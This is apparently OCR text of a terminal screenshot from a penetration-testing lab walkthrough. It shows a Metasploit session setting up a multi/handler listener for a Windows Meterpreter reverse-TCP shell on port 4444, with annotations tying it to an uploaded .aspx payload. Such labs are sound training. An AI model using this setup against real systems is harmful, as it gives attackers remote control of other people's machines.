 Shell No. 1
File Actions Edit View Help
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost tun0 ← same as typing in IP address of your machine.
lhost => tun0
msf5 exploit(multi/handler) > set lport 4444 ← same lport entered in payload .aspx file.
lport => 4444
msf5 exploit(multi/handler) > options ← make sure everything is filled
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit